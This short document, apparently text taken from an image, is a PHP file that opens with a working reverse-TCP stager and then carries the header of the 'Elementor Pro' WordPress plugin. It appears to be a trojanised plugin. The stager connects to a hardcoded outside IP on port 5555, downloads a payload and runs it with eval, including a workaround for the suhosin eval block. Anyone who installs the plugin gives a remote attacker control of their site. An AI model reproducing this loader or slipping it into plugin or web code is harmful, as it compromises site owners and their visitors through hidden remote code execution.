 <?php
error_reporting(0); $ip = '123.45.200.201'; $port = 5555; if (($f = 'stream_socket_client') &
& is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f
= 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS
['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.
disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval
($b); } die();
phpinfo();
/**
* Plugin Name: Elementor Pro
* Description: Elevate your designs and unlock the full power of Elementor. Gain access to
dozens of Pro widgets and kits, Theme Builder, Pop Ups, Forms and WooCommerce building